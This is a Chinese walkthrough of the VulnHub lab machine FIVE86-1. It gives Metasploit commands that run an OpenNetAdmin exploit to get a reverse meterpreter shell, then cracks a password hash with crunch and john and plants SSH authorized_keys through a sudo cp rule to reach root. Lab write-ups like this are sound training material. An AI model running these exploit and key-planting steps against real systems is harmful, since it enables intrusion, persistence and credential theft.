- 1图像分类pytorch-image-models-master代码目录解析_如何使用pytorch-image-models

- 2Idea2023JavaWeb项目创建方法_idea2023.2版本创建javaweb工程

- 3ssm基于微信小程序的电影影评交流平台系统 uni-app_基于微信小程序的影音点评系统的设计与实现

- 4深入浅出Transformer:大语言模型的核心技术

- 5怎么导入别人的android项目

- 6升级win11提示“此电脑不符合安装windows11的最低系统要求”解决方法,适用所有电脑_这台电脑不符合安装此版本的windows

- 7Java循环队列_java 循环队列

- 8Doris-删除数据(Delete)(二十二)_doris delete

- 9唯众本科物联网工程技术专业解决方案_c#物联网课程体系

- 10文件读取 xxe_XXE漏洞那些事儿(JAVA)

vulnhub靶场,FIVE86-1_five86靶场

赞

踩

vulnhub靶场,FIVE86-1

环境准备

靶机下载地址:https://www.vulnhub.com/entry/five86-1,417/

攻击机:kali(192.168.109.128)

靶机:FIVE86-1(192.168.109.175)

下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式

信息收集



使用arp-scan确定目标靶机

确定目标靶机IP为192.168.109.175



使用nmap扫描查看目标靶机端口开放情况

开放端口:22、80、10000

浏览器访问目标靶机80端口

就是一片空白的,啥也没有,查看源代码也没有发现什么



使用dirb对网站进行目录结构扫描



访问/reports页面

发现是一个登入页面,尝试弱密码和暴力破解均无效



访问/robots.txt页面



访问/ona页面

右上角发现一个登入框,使用admin:admin弱密码即可登入,但是也没有发现什么

渗透过程



查看一下该服务的版本信息



kali漏洞库搜索一下该服务是否存在漏洞



可以看到有一个后缀为rb的攻击脚本,以rb为后缀的一般在msf里面,但是msf没有这个模块,所以需要手动将这个文件添加msf对应的目录中

先将这个攻击脚本下载到本地



将攻击脚本复制到msf对应的目录中



启动msf,开始攻击

use exploit/47772

set rhosts 192.168.109.175

set lhost 192.168.109.128

exploit

- 1

- 2

- 3

- 4



可以看到成功反弹回来一个meterpreter,使用python生成一个交互式的shell

提权过程

因为这是反弹回来的shell,所以肯定看不了他的sudo命令的



查看suid命令

没有发现能利用的,之前网站根目录下还有一个reports页面没有账号密码不能查看,现在可以查看了



进入reports目录,发现有一个.htaccess文件,查看其内容

可以看到在/var/www目录下还有一个.htpasswd文件,查看其内容



提示了用户douglas的hash值,密码是10位且包含aefhrt

使用crunch生成字典







然后将用户douglas的hash值复制到一个文件,使用john进行破解

成功破解出密码fatherrrrr,使用su命令切换为douglas用户



查看douglas用户的sudo命令

发现jen用户可以在无密码的情况下使用cp命令



然后在自己的家目录下面发现了.ssh文件

那可以将”douglas“的公钥复制到”jen“的家目录下的 .ssh 这样就可以用douglas的私钥登入”jen“用户



cd /tmp

cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys

chmod 777 authorized_keys

sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/

cp /home/douglas/.ssh/id_rsa /tmp/

chmod 600 id_rsa

- 1

- 2

- 3

- 4

- 5

- 6

使用ssh连接到jen用户

成功连接到jen用户,同时在登入成功的时候发现提示你有一封新的邮件



查看jen用户的邮箱

可以看到moss用户的密码是Fire!Fire!



使用su命令切换为moss用户





查看一下sudo命令



没有sudo命令,再查看一下suid命令

发现在moss用户的家目录下有一个.games/upyourgame文件



进入该目录并执行该文件



可以看到,直接就提升为root权限了,切换至其root目录,成功获得flag,靶机FIVE86-1渗透结束